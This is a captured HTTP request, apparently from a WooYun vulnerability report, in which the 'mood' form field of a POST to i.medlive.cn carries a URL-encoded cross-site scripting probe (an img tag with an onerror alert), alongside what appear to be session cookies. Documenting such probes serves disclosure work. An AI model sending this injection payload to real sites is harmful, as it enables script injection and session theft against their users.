 Raw Params Headers Hex
Content-Length: 100
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://i.medlive.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
UBrowser/4.1.4627.19 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://i.medlive.cn/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
ymtinfo=eyJ1aWQiOiIyMTExOTQyIiwicmVzb3VyY2UiOiJ3ZWIiLCJhcHBfbmFtZSI6IiIsImV4dF92ZXJzaW9uIjoiMS
J9; sess=ST-218884-PgavHH9brVlya5idiwnX-cas;
Hm_lvt_62d92d99f7c1e7a31a11759de376479f=1430122053,1430122204;
Hm_lpvt_62d92d99f7c1e7a31a11759de376479f=1430124151;
_pk_id.3.a971=5e73da560571abba.1430122056.1.1430124151.1430122056.; _pk_ses.3.a971=*
user_id=1&mood=%22%3E%3Cimg+src%3D%23+onerror%3Dalert(%2Fwooyun%2F)%3E%3C&t=0.5696678
094100207
www.wooyun.org
? < + > Type a search term 0 matches